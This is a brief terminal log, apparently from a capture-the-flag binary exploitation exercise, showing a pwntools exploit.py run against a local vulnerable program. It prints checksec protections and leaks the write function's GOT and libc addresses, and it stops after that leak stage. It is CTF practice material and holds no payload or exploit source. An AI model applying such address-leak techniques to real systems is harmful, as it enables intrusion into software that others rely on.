 root@Goocher:/opt/ctf/pwn# python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to 127.0.0.1 on port 10000: Done
[*] '/opt/ctf/pwn/vul'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
write plt addr 0x8048300
wirte plt got addr 0x8049738
[*] begin to leak write_addr function address...
[+] the write_addr function address is 0xb7686190